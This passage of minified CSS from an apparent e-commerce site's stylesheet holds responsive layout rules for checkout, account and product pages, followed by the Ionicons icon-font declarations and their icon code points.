textarea{width:95%!important}table.form td,.mid_tbl td{display:block}.my_account{min-height:200px}.my_account.wishl,.my_account.orderlis{display:block;overflow:auto;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.contact-info .enquiry,.contact-info .span4{width:280px}.checkout_right_panel{overflow:auto;width:100%;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.copn{height:24px!important;margin-bottom:5px;margin-left:0!important;margin-top:5px;width:240px!important}.checkout_block td{width:auto;display:block;text-align:center}.orderlist_type{display:none!important}.orderlist_type.show_me{display:block!important}.checkout_left_panel{width:100%}.checkout-content .right,.checkout-content .left{width:100%}input.large-field,select.large-field{width:90%}.checkout_steps_box #step_style span{text-align:center}.checkout_steps_box #step_style{width:95%}.payment .button{display:block;width:100%}.checkout_suc{display:block;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:auto;-webkit-overflow-scrolling:touch}.sucright{width:100%}.sucleft{width:100%;margin-top:0}.pagination .results,.org_pagination .pagination .links{float:none}.recentbox .item{width:30%}.probotominfo{margin-left:0;width:100%}.org_pagination .pagination{text-align:center}.logimg{display:none}#c-button--slide-right{margin-top:60px}.le_nav_wrap{text-align:center}.orderlistcontainer{z-index:12}.checkout_block .button{display:block}.more_details.right{float:left;width:100%}.top-heading a::after{top:-2px!important}.top-heading a::before{top:-5px!important}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{top:0}.home_page_title,.home_section_heading_panel{font-size:16px}.prodattr{width:100%;margin-bottom:10px}.paysecure{display:none}.add_links a{padding:0;margin:0 2px 5px;font-size:11px;font-weight:600}.button.quick_buy_button{margin-right:0;margin-bottom:10px;float:right;width:300px}.checkout-product tfoot td b{font-weight:400;font-size:12px!important}.checkout-product tfoot td{font-size:12px!important}textarea#cus_additional_instructions{width:240px!important}.onepagcol.rev,.onepagcol{width:48%!important}.onepagcol.rev{width:100%!important}#footer .icons .social_icons{margin-bottom:10px}}@media only screen and (max-width:479px){.padding10px{padding:0}.show_measurement_box{float:left;overflow:hidden;width:100%;min-height:200px}.onepagcol.rev,.onepagcol{width:100%!important}.onepagcol.pag{margin:10px 0!important}#ajax_register_box{float:left}.forgot.ajax_popup_login_block{width:90%}.more_details .variation_block{width:100%}.required_instruction{padding-left:0}.measure_group_block{min-width:100px}.measure_group_block .each_item_div{width:100%}.le_nav_panel,.le_nav_panel li a,.le_nav_panel li{display:block}.offerdetail{width:100%}.prodinq table td{display:block;margin-top:5px;width:100%}.product_page_tabs #notetabs a.selected:before{left:50%}.product-grid .name a,.home_latest_box .name a{margin-bottom:0}#how_to_measure_tbl img,#size_chart_tbl img{width:100%!important;height:auto!important}}@media only screen and (min-width:240px) and (max-width:360px){.box-product.catpagesprod .proditeminfo .tag_strip{display:block;min-height:45px;overflow:hidden}.information_details{text-align:left}.unique_features .features_wrapper .feature_title{font-size:12px}.product-grid .name a,.home_latest_box .name a{min-height:20px;height:20px;overflow:hidden}}@charset "UTF-8";@font-face{font-family:ionicons;src:url(../fonts/ionicons.eot?v=2.0.0);src:url(../fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(../fonts/ionicons.woff?v=2.0.0) format("woff"),url(../fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:400;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.ion-android-search:before,.ion-android-send:before,.ion-android-settings:before,.ion-android-share:before,.ion-android-share-alt:before,.ion-android-star:before,.ion-android-star-half:before,.ion-android-star-outline:before,.ion-android-stopwatch:before,.ion-android-subway:before,.ion-android-sunny:before,.ion-android-sync:before,.ion-android-textsms:before,.ion-android-time:before,.ion-android-train:before,.ion-android-unlock:before,.ion-android-upload:before,.ion-android-volume-down:before,.ion-android-volume-mute:before,.ion-android-volume-off:before,.ion-android-volume-up:before,.ion-android-walk:before,.ion-android-warning:before,.ion-android-watch:before,.ion-android-wifi:before,.ion-aperture:before,.ion-archive:before,.ion-arrow-down-a:before,.ion-arrow-down-b:before,.ion-arrow-down-c:before,.ion-arrow-expand:before,.ion-arrow-graph-down-left:before,.ion-arrow-graph-down-right:before,.ion-arrow-graph-up-left:before,.ion-arrow-graph-up-right:before,.ion-arrow-left-a:before,.ion-arrow-left-b:before,.ion-arrow-left-c:before,.ion-arrow-move:before,.ion-arrow-resize:before,.ion-arrow-return-left:before,.ion-arrow-return-right:before,.ion-arrow-right-a:before,.ion-arrow-right-b:before,.ion-arrow-right-c:before,.ion-arrow-shrink:before,.ion-arrow-swap:before,.ion-arrow-up-a:before,.ion-arrow-up-b:before,.ion-arrow-up-c:before,.ion-asterisk:before,.ion-at:before,.ion-backspace:before,.ion-backspace-outline:before,.ion-bag:before,.ion-battery-charging:before,.ion-battery-empty:before,.ion-battery-full:before,.ion-battery-half:before,.ion-battery-low:before,.ion-beaker:before,.ion-beer:before,.ion-bluetooth:before,.ion-bonfire:before,.ion-bookmark:before,.ion-bowtie:before,.ion-briefcase:before,.ion-bug:before,.ion-calculator:before,.ion-calendar:before,.ion-camera:before,.ion-card:before,.ion-cash:before,.ion-chatbox:before,.ion-chatbox-working:before,.ion-chatboxes:before,.ion-chatbubble:before,.ion-chatbubble-working:before,.ion-chatbubbles:before,.ion-checkmark:before,.ion-checkmark-circled:before,.ion-checkmark-round:before,.ion-chevron-down:before,.ion-chevron-left:before,.ion-chevron-right:before,.ion-chevron-up:before,.ion-clipboard:before,.ion-clock:before,.ion-close:before,.ion-close-circled:before,.ion-close-round:before,.ion-closed-captioning:before,.ion-cloud:before,.ion-code:before,.ion-code-download:before,.ion-code-working:before,.ion-coffee:before,.ion-compass:before,.ion-compose:before,.ion-connection-bars:before,.ion-contrast:before,.ion-crop:before,.ion-cube:before,.ion-disc:before,.ion-document:before,.ion-document-text:before,.ion-drag:before,.ion-earth:before,.ion-easel:before,.ion-edit:before,.ion-egg:before,.ion-eject:before,.ion-email:before,.ion-email-unread:before,.ion-erlenmeyer-flask:before,.ion-erlenmeyer-flask-bubbles:before,.ion-eye:before,.ion-eye-disabled:before,.ion-female:before,.ion-filing:before,.ion-film-marker:before,.ion-fireball:before,.ion-flag:before,.ion-flame:before,.ion-flash:before,.ion-flash-off:before,.ion-folder:before,.ion-fork:before,.ion-fork-repo:before,.ion-forward:before,.ion-funnel:before,.ion-gear-a:before,.ion-gear-b:before,.ion-grid:before,.ion-hammer:before,.ion-happy:before,.ion-happy-outline:before,.ion-headphone:before,.ion-heart:before,.ion-heart-broken:before,.ion-help:before,.ion-help-buoy:before,.ion-help-circled:before,.ion-home:before,.ion-icecream:before,.ion-image:before,.ion-images:before,.ion-information:before,.ion-information-circled:before,.ion-ionic:before,.ion-ios-alarm:before,.ion-ios-alarm-outline:before,.ion-ios-albums:before,.ion-ios-albums-outline:before,.ion-ios-americanfootball:before,.ion-ios-americanfootball-outline:before,.ion-ios-analytics:before,.ion-ios-analytics-outline:before,.ion-ios-arrow-back:before,.ion-ios-arrow-down:before,.ion-ios-arrow-forward:before,.ion-ios-arrow-left:before,.ion-ios-arrow-right:before,.ion-ios-arrow-thin-down:before,.ion-ios-arrow-thin-left:before,.ion-ios-arrow-thin-right:before,.ion-ios-arrow-thin-up:before,.ion-ios-arrow-up:before,.ion-ios-at:before,.ion-ios-at-outline:before,.ion-ios-barcode:before,.ion-ios-barcode-outline:before,.ion-ios-baseball:before,.ion-ios-baseball-outline:before,.ion-ios-basketball:before,.ion-ios-basketball-outline:before,.ion-ios-bell:before,.ion-ios-bell-outline:before,.ion-ios-body:before,.ion-ios-body-outline:before,.ion-ios-bolt:before,.ion-ios-bolt-outline:before,.ion-ios-book:before,.ion-ios-book-outline:before,.ion-ios-bookmarks:before,.ion-ios-bookmarks-outline:before,.ion-ios-box:before,.ion-ios-box-outline:before,.ion-ios-briefcase:before,.ion-ios-briefcase-outline:before,.ion-ios-browsers:before,.ion-ios-browsers-outline:before,.ion-ios-calculator:before,.ion-ios-calculator-outline:before,.ion-ios-calendar:before,.ion-ios-calendar-outline:before,.ion-ios-camera:before,.ion-ios-camera-outline:before,.ion-ios-cart:before,.ion-ios-cart-outline:before,.ion-ios-chatboxes:before,.ion-ios-chatboxes-outline:before,.ion-ios-chatbubble:before,.ion-ios-chatbubble-outline:before,.ion-ios-checkmark:before,.ion-ios-checkmark-empty:before,.ion-ios-checkmark-outline:before,.ion-ios-circle-filled:before,.ion-ios-circle-outline:before,.ion-ios-clock:before,.ion-ios-clock-outline:before,.ion-ios-close:before,.ion-ios-close-empty:before,.ion-ios-close-outline:before,.ion-ios-cloud:before,.ion-ios-cloud-download:before,.ion-ios-cloud-download-outline:before,.ion-ios-cloud-outline:before,.ion-ios-cloud-upload:before,.ion-ios-cloud-upload-outline:before,.ion-ios-cloudy:before,.ion-ios-cloudy-night:before,.ion-ios-cloudy-night-outline:before,.ion-ios-cloudy-outline:before,.ion-ios-cog:before,.ion-ios-cog-outline:before,.ion-ios-color-filter:before,.ion-ios-color-filter-outline:before,.ion-ios-color-wand:before,.ion-ios-color-wand-outline:before,.ion-ios-compose:before,.ion-ios-compose-outline:before,.ion-ios-contact:before,.ion-ios-contact-outline:before,.ion-ios-copy:before,.ion-ios-copy-outline:before,.ion-ios-crop:before,.ion-ios-crop-strong:before,.ion-ios-download:before,.ion-ios-download-outline:before,.ion-ios-drag:before,.ion-ios-email:before,.ion-ios-email-outline:before,.ion-ios-eye:before,.ion-ios-eye-outline:before,.ion-ios-fastforward:before,.ion-ios-fastforward-outline:before,.ion-ios-filing:before,.ion-ios-filing-outline:before,.ion-ios-film:before,.ion-ios-film-outline:before,.ion-ios-flag:before,.ion-ios-flag-outline:before,.ion-ios-flame:before,.ion-ios-flame-outline:before,.ion-ios-flask:before,.ion-ios-flask-outline:before,.ion-ios-flower:before,.ion-ios-flower-outline:before,.ion-ios-folder:before,.ion-ios-folder-outline:before,.ion-ios-football:before,.ion-ios-football-outline:before,.ion-ios-game-controller-a:before,.ion-ios-game-controller-a-outline:before,.ion-ios-game-controller-b:before,.ion-ios-game-controller-b-outline:before,.ion-ios-gear:before,.ion-ios-gear-outline:before,.ion-ios-glasses:before,.ion-ios-glasses-outline:before,.ion-ios-grid-view:before,.ion-ios-grid-view-outline:before,.ion-ios-heart:before,.ion-ios-heart-outline:before,.ion-ios-help:before,.ion-ios-help-empty:before,.ion-ios-help-outline:before,.ion-ios-home:before,.ion-ios-home-outline:before,.ion-ios-infinite:before,.ion-ios-infinite-outline:before,.ion-ios-information:before,.ion-ios-information-empty:before,.ion-ios-information-outline:before,.ion-ios-ionic-outline:before,.ion-ios-keypad:before,.ion-ios-keypad-outline:before,.ion-ios-lightbulb:before,.ion-ios-lightbulb-outline:before,.ion-ios-list:before,.ion-ios-list-outline:before,.ion-ios-location:before,.ion-ios-location-outline:before,.ion-ios-locked:before,.ion-ios-locked-outline:before,.ion-ios-loop:before,.ion-ios-loop-strong:before,.ion-ios-medical:before,.ion-ios-medical-outline:before,.ion-ios-medkit:before,.ion-ios-medkit-outline:before,.ion-ios-mic:before,.ion-ios-mic-off:before,.ion-ios-mic-outline:before,.ion-ios-minus:before,.ion-ios-minus-empty:before,.ion-ios-minus-outline:before,.ion-ios-monitor:before,.ion-ios-monitor-outline:before,.ion-ios-moon:before,.ion-ios-moon-outline:before,.ion-ios-more:before,.ion-ios-more-outline:before,.ion-ios-musical-note:before,.ion-ios-musical-notes:before,.ion-ios-navigate:before,.ion-ios-navigate-outline:before,.ion-ios-nutrition:before,.ion-ios-nutrition-outline:before,.ion-ios-paper:before,.ion-ios-paper-outline:before,.ion-ios-paperplane:before,.ion-ios-paperplane-outline:before,.ion-ios-partlysunny:before,.ion-ios-partlysunny-outline:before,.ion-ios-pause:before,.ion-ios-pause-outline:before,.ion-ios-paw:before,.ion-ios-paw-outline:before,.ion-ios-people:before,.ion-ios-people-outline:before,.ion-ios-person:before,.ion-ios-person-outline:before,.ion-ios-personadd:before,.ion-ios-personadd-outline:before,.ion-ios-photos:before,.ion-ios-photos-outline:before,.ion-ios-pie:before,.ion-ios-pie-outline:before,.ion-ios-pint:before,.ion-ios-pint-outline:before,.ion-ios-play:before,.ion-ios-play-outline:before,.ion-ios-plus:before,.ion-ios-plus-empty:before,.ion-ios-plus-outline:before,.ion-ios-pricetag:before,.ion-ios-pricetag-outline:before,.ion-ios-pricetags:before,.ion-ios-pricetags-outline:before,.ion-ios-printer:before,.ion-ios-printer-outline:before,.ion-ios-pulse:before,.ion-ios-pulse-strong:before,.ion-ios-rainy:before,.ion-ios-rainy-outline:before,.ion-ios-recording:before,.ion-ios-recording-outline:before,.ion-ios-redo:before,.ion-ios-redo-outline:before,.ion-ios-refresh:before,.ion-ios-refresh-empty:before,.ion-ios-refresh-outline:before,.ion-ios-reload:before,.ion-ios-reverse-camera:before,.ion-ios-reverse-camera-outline:before,.ion-ios-rewind:before,.ion-ios-rewind-outline:before,.ion-ios-rose:before,.ion-ios-rose-outline:before,.ion-ios-search:before,.ion-ios-search-strong:before,.ion-ios-settings:before,.ion-ios-settings-strong:before,.ion-ios-shuffle:before,.ion-ios-shuffle-strong:before,.ion-ios-skipbackward:before,.ion-ios-skipbackward-outline:before,.ion-ios-skipforward:before,.ion-ios-skipforward-outline:before,.ion-ios-snowy:before,.ion-ios-speedometer:before,.ion-ios-speedometer-outline:before,.ion-ios-star:before,.ion-ios-star-half:before,.ion-ios-star-outline:before,.ion-ios-stopwatch:before,.ion-ios-stopwatch-outline:before,.ion-ios-sunny:before,.ion-ios-sunny-outline:before,.ion-ios-telephone:before,.ion-ios-telephone-outline:before,.ion-ios-tennisball:before,.ion-ios-tennisball-outline:before,.ion-ios-thunderstorm:before,.ion-ios-thunderstorm-outline:before,.ion-ios-time:before,.ion-ios-time-outline:before,.ion-ios-timer:before,.ion-ios-timer-outline:before,.ion-ios-toggle:before,.ion-ios-toggle-outline:before,.ion-ios-trash:before,.ion-ios-trash-outline:before,.ion-ios-undo:before,.ion-ios-undo-outline:before,.ion-ios-unlocked:before,.ion-ios-unlocked-outline:before,.ion-ios-upload:before,.ion-ios-upload-outline:before,.ion-ios-videocam:before,.ion-ios-videocam-outline:before,.ion-ios-volume-high:before,.ion-ios-volume-low:before,.ion-ios-wineglass:before,.ion-ios-wineglass-outline:before,.ion-ios-world:before,.ion-ios-world-outline:before,.ion-ipad:before,.ion-iphone:before,.ion-ipod:before,.ion-jet:before,.ion-key:before,.ion-knife:before,.ion-laptop:before,.ion-leaf:before,.ion-levels:before,.ion-lightbulb:before,.ion-link:before,.ion-load-a:before,.ion-load-b:before,.ion-load-c:before,.ion-load-d:before,.ion-location:before,.ion-lock-combination:before,.ion-locked:before,.ion-log-in:before,.ion-log-out:before,.ion-loop:before,.ion-magnet:before,.ion-male:before,.ion-man:before,.ion-map:before,.ion-medkit:before,.ion-merge:before,.ion-mic-a:before,.ion-mic-b:before,.ion-mic-c:before,.ion-minus:before,.ion-minus-circled:before,.ion-minus-round:before,.ion-model-s:before,.ion-monitor:before,.ion-more:before,.ion-mouse:before,.ion-music-note:before,.ion-navicon:before,.ion-navicon-round:before,.ion-navigate:before,.ion-network:before,.ion-no-smoking:before,.ion-nuclear:before,.ion-outlet:before,.ion-paintbrush:before,.ion-paintbucket:before,.ion-paper-airplane:before,.ion-paperclip:before,.ion-pause:before,.ion-person:before,.ion-person-add:before,.ion-person-stalker:before,.ion-pie-graph:before,.ion-pin:before,.ion-pinpoint:before,.ion-pizza:before,.ion-plane:before,.ion-planet:before,.ion-play:before,.ion-playstation:before,.ion-plus:before,.ion-plus-circled:before,.ion-plus-round:before,.ion-podium:before,.ion-pound:before,.ion-power:before,.ion-pricetag:before,.ion-pricetags:before,.ion-printer:before,.ion-pull-request:before,.ion-qr-scanner:before,.ion-quote:before,.ion-radio-waves:before,.ion-record:before,.ion-refresh:before,.ion-reply:before,.ion-reply-all:before,.ion-ribbon-a:before,.ion-ribbon-b:before,.ion-sad:before,.ion-sad-outline:before,.ion-scissors:before,.ion-search:before,.ion-settings:before,.ion-share:before,.ion-shuffle:before,.ion-skip-backward:before,.ion-skip-forward:before,.ion-social-android:before,.ion-social-android-outline:before,.ion-social-angular:before,.ion-social-angular-outline:before,.ion-social-apple:before,.ion-social-apple-outline:before,.ion-social-bitcoin:before,.ion-social-bitcoin-outline:before,.ion-social-buffer:before,.ion-social-buffer-outline:before,.ion-social-chrome:before,.ion-social-chrome-outline:before,.ion-social-codepen:before,.ion-social-codepen-outline:before,.ion-social-css3:before,.ion-social-css3-outline:before,.ion-social-designernews:before,.ion-social-designernews-outline:before,.ion-social-dribbble:before,.ion-social-dribbble-outline:before,.ion-social-dropbox:before,.ion-social-dropbox-outline:before,.ion-social-euro:before,.ion-social-euro-outline:before,.ion-social-facebook:before,.ion-social-facebook-outline:before,.ion-social-foursquare:before,.ion-social-foursquare-outline:before,.ion-social-freebsd-devil:before,.ion-social-github:before,.ion-social-github-outline:before,.ion-social-google:before,.ion-social-google-outline:before,.ion-social-googleplus:before,.ion-social-googleplus-outline:before,.ion-social-hackernews:before,.ion-social-hackernews-outline:before,.ion-social-html5:before,.ion-social-html5-outline:before,.ion-social-instagram:before,.ion-social-instagram-outline:before,.ion-social-javascript:before,.ion-social-javascript-outline:before,.ion-social-linkedin:before,.ion-social-linkedin-outline:before,.ion-social-markdown:before,.ion-social-nodejs:before,.ion-social-octocat:before,.ion-social-pinterest:before,.ion-social-pinterest-outline:before,.ion-social-python:before,.ion-social-reddit:before,.ion-social-reddit-outline:before,.ion-social-rss:before,.ion-social-rss-outline:before,.ion-social-sass:before,.ion-social-skype:before,.ion-social-skype-outline:before,.ion-social-snapchat:before,.ion-social-snapchat-outline:before,.ion-social-tumblr:before,.ion-social-tumblr-outline:before,.ion-social-tux:before,.ion-social-twitch:before,.ion-social-twitch-outline:before,.ion-social-twitter:before,.ion-social-twitter-outline:before,.ion-social-usd:before,.ion-social-usd-outline:before,.ion-social-vimeo:before,.ion-social-vimeo-outline:before,.ion-social-whatsapp:before,.ion-social-whatsapp-outline:before,.ion-social-windows:before,.ion-social-windows-outline:before,.ion-social-wordpress:before,.ion-social-wordpress-outline:before,.ion-social-yahoo:before,.ion-social-yahoo-outline:before,.ion-social-yen:before,.ion-social-yen-outline:before,.ion-social-youtube:before,.ion-social-youtube-outline:before,.ion-soup-can:before,.ion-soup-can-outline:before,.ion-speakerphone:before,.ion-speedometer:before,.ion-spoon:before,.ion-star:before,.ion-stats-bars:before,.ion-steam:before,.ion-stop:before,.ion-thermometer:before,.ion-thumbsdown:before,.ion-thumbsup:before,.ion-toggle:before,.ion-toggle-filled:before,.ion-transgender:before,.ion-trash-a:before,.ion-trash-b:before,.ion-trophy:before,.ion-tshirt:before,.ion-tshirt-outline:before,.ion-umbrella:before,.ion-university:before,.ion-unlocked:before,.ion-upload:before,.ion-usb:before,.ion-videocamera:before,.ion-volume-high:before,.ion-volume-low:before,.ion-volume-medium:before,.ion-volume-mute:before,.ion-wand:before,.ion-waterdrop:before,.ion-wifi:before,.ion-wineglass:before,.ion-woman:before,.ion-wrench:before,.ion-xbox:before{display:inline-block;font-family:ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ion-alert:before{content:"\f101"}.ion-alert-circled:before{content:"\f100"}.ion-android-add:before{content:"\f2c7"}.ion-android-add-circle:before{content:"\f359"}.ion-android-alarm-clock:before{content:"\f35a"}.ion-android-alert:before{content:"\f35b"}.ion-android-apps:before{content:"\f35c"}.ion-android-archive:before{content:"\f2c9"}.ion-android-arrow-back:before{content:"\f2ca"}.ion-android-arrow-down:before{content:"\f35d"}.ion-android-arrow-dropdown:before{content:"\f35f"}.ion-android-arrow-dropdown-circle:before{content:"\f35e"}.ion-android-arrow-dropleft:before{content:"\f361"}.ion-android-arrow-dropleft-circle:before{content:"\f360"}.ion-android-arrow-dropright:before{content:"\f363"}.ion-android-arrow-dropright-circle:before{content:"\f362"}.ion-android-arrow-dropup:before{content:"\f365"}.ion-android-arrow-dropup-circle:before{content:"\f364"}.ion-android-arrow-forward:before{content:"\f30f"}.ion-android-arrow-up:before{content:"\f366"}.ion-android-attach:before{content:"\f367"}.ion-android-bar:before{content:"\f368"}.ion-android-bicycle:before{content:"\f369"}.ion-android-boat:before{content:"\f36a"}.ion-android-bookmark:before{content:"\f36b"}.ion-android-bulb:before{content:"\f36c"}.ion-android-bus:before{content:"\f36d"}.ion-android-calendar:before{content:"\f2d1"}.ion-android-call:before{content:"\f2d2"}.ion-android-camera:before{content:"\f2d3"}.ion-android-cancel:before{content:"\f36e"}.ion-android-car:before{content:"\f36f"}.ion-android-cart:before{content:"\f370"}.ion-android-chat:before{content:"\f2d4"}.ion-android-checkbox:before{content:"\f374"}.ion-android-checkbox-blank:before{content:"\f371"}.ion-android-checkbox-outline:before{content:"\f373"}.ion-android-checkbox-outline-blank:before{content:"\f372"}.ion-android-checkmark-circle:before{content:"\f375"}.ion-android-clipboard:before{content:"\f376"}.ion-android-close:before{content:"\f2d7"}.ion-android-cloud:before{content:"\f37a"}.ion-android-cloud-circle:before{content:"\f377"}.ion-android-cloud-done:before{content:"\f378"}.ion-android-cloud-outline:before{content:"\f379"}.ion-android-color-palette:before{content:"\f37b"}.ion-android-compass:before{content:"\f37c"}.ion-android-contact:before{content:"\f2d8"}.ion-android-contacts:before{content:"\f2d9"}.ion-android-contract:before{content:"\f37d"}.ion-android-create:before{content:"\f37e"}.ion-android-delete:before{content:"\f37f"}.ion-android-desktop:before{content:"\f380"}.ion-android-document:before{content:"\f381"}.ion-android-done:before{content:"\f383"}.ion-android-done-all:before{content:"\f382"}.ion-android-download:before{content:"\f2dd"}.ion-android-drafts:before{content:"\f384"}.ion-android-exit:before{content:"\f385"}.ion-android-expand:before{content:"\f386"}.ion-android-favorite:before{content:"\f388"}.ion-android-favorite-outline:before{content:"\f387"}.ion-android-film:before{content:"\f389"}.ion-android-folder:before{content:"\f2e0"}.ion-android-folder-open:before{content:"\f38a"}.ion-android-funnel:before{content:"\f38b"}.ion-android-globe:before{content:"\f38c"}.ion-android-hand:before{content:"\f2e3"}.ion-android-hangout:before{content:"\f38d"}.ion-android-happy:before{content:"\f38e"}.ion-android-home:before{content:"\f38f"}.ion-android-image:before{content:"\f2e4"}.ion-android-laptop:before{content:"\f390"}.ion-android-list:before{content:"\f391"}.ion-android-locate:before{content:"\f2e9"}.ion-android-lock:before{content:"\f392"}.ion-android-mail:before{content:"\f2eb"}.ion-android-map:before{content:"\f393"}.ion-android-menu:before{content:"\f394"}.ion-android-microphone:before{content:"\f2ec"}.ion-android-microphone-off:before{content:"\f395"}.ion-android-more-horizontal:before{content:"\f396"}.ion-android-more-vertical:before{content:"\f397"}.ion-android-navigate:before{content:"\f398"}.ion-android-notifications:before{content:"\f39b"}.ion-android-notifications-none:before{content:"\f399"}.ion-android-notifications-off:before{content:"\f39a"}.ion-android-open:before{content:"\f39c"}.ion-android-options:before{content:"\f39d"}.ion-android-people:before{content:"\f39e"}.ion-android-person:before{content:"\f3a0"}.ion-android-person-add:before{content:"\f39f"}.ion-android-phone-landscape:before{content:"\f3a1"}.ion-android-phone-portrait:before{content:"\f3a2"}.ion-android-pin:before{content:"\f3a3"}.ion-android-plane:before{content:"\f3a4"}.ion-android-playstore:before{content:"\f2f0"}.ion-android-print:before{content:"\f3a5"}.ion-android-radio-button-off:before{content:"\f3a6"}.ion-android-radio-button-on:before{content:"\f3a7"}.ion-android-refresh:before{content:"\f3a8"}.ion-android-remove:before{content:"\f2f4"}.ion-android-remove-circle:before{content:"\f3a9"}.ion-android-restaurant:before{content:"\f3aa"}.ion-android-sad:before{content:"\f3ab"}.ion-android-search:before{content:"\f2f5"}.ion-android-send:before{content:"\f2f6"}.ion-android-settings:before{content:"\f2f7"}.ion-android-share:before{content:"\f2f8"}.ion-android-share-alt:before{content:"\f3ac"}.ion-android-star:before{content:"\f2fc"}.ion-android-star-half:before{content:"\f3ad"}.ion-android-star-outline:before{content:"\f3ae"}.ion-android-stopwatch:before{content:"\f2fd"}.ion-android-subway:before{content:"\f3af"}.ion-android-sunny:before{content:"\f3b0"}.ion-android-sync:before{content:"\f3b1"}.ion-android-textsms:before{content:"\f3b2"}.ion-android-time:before{content:"\f3b3"}.ion-android-train:before{content:"\f3b4"}.ion-android-unlock:before{content:"\f3b5"}.ion-android-upload:before{content:"\f3b6"}.ion-android-volume-down:before{content:"\f3b7"}.ion-android-volume-mute:before{content:"\f3b8"}.ion-android-volume-off:before{content:"\f3b9"}.ion-android-volume-up:before{content:"\f3ba"}.ion-android-walk:before{content:"\f3bb"}.ion-android-warning:before{content:"\f3bc"}.ion-android-watch:before{content:"\f3bd"}.ion-android-wifi:before{content:"\f305"}.ion-aperture:before{content:"\f313"}.ion-archive:before{content:"\f102"}.ion-arrow-down-a:before{content:"\f103"}.ion-arrow-down-b:before{content:"\f104"}.ion-arrow-down-c:before{content:"\f105"}.ion-arrow-expand:before{content:"\f25e"}.ion-arrow-graph-down-left:before{content:"\f25f"}.ion-arrow-graph-down-right:before{content:"\f260"}.ion-arrow-graph-up-left:before{content:"\f261"}.ion-arrow-graph-up-right:before{content:"\f262"}.ion-arrow-left-a:before{content:"\f106"}.ion-arrow-left-b:before{content:"\f107"}.ion-arrow-left-c:before{content:"\f108"}.ion-arrow-move:before{content:"\f263"}.ion-arrow-resize:before{content:"\f264"}.ion-arrow-return-left:before{content:"\f265"}.ion-arrow-return-right:before{content:"\f266"}.ion-arrow-right-a:before{content:"\f109"}.ion-arrow-right-b:before{content:"\f10a"}.ion-arrow-right-c:before{content:"\f10b"}.ion-arrow-shrink:before{content:"\f267"}.ion-arrow-swap:before{content:"\f268"}.ion-arrow-up-a:before{content:"\f10c"}.ion-arrow-up-b:before{content:"\f10d"}.ion-arrow-up-c:before{content:"\f10e"}.ion-asterisk:before{content:"\f314"}.ion-at:before{content:"\f10f"}.ion-backspace:before{content:"\f3bf"}.ion-backspace-outline:before{content:"\f3be"}.ion-bag:before{content:"\f110"}.ion-battery-charging:before{content:"\f111"}.ion-battery-empty:before{content:"\f112"}.ion-battery-full:before{content:"\f113"}.ion-battery-half:before{content:"\f114"}.ion-battery-low:before{content:"\f115"}.ion-beaker:before{content:"\f269"}.ion-beer:before{content:"\f26a"}.ion-bluetooth:before{content:"\f116"}.ion-bonfire:before{content:"\f315"}.ion-bookmark:before{content:"\f26b"}.ion-bowtie:before{content:"\f3c0"}.ion-briefcase:before{content:"\f26c"}.ion-bug:before{content:"\f2be"}.ion-calculator:before{content:"\f26d"}.ion-calendar:before{content:"\f117"}.ion-camera:before{content:"\f118"}.ion-card:before{content:"\f119"}.ion-cash:before{content:"\f316"}.ion-chatbox:before{content:"\f11b"}.ion-chatbox-working:before{content:"\f11a"}.ion-chatboxes:before{content:"\f11c"}.ion-chatbubble:before{content:"\f11e"}.ion-chatbubble-working:before{content:"\f11d"}.ion-chatb